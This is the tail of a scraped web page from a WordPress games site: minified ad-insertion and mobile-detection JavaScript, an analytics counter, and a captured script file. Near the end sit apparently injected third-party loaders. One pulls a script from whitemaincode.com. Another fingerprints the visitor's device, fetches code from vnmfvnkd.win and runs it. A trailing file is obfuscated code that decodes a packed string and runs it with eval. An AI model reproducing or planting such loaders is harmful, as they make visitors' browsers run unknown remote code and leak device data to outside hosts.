g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_896401186204 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-19348843');
ai_insert_viewport_code ('ai-insert-3-61266533');
ai_insert_viewport_code ('ai-insert-1-87961792');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_896401186204 (); else document.addEventListener ('DOMContentLoaded', ai_run_896401186204);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 27/88 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-21 13:20:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1584
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"IftriTQPn",43,8,20))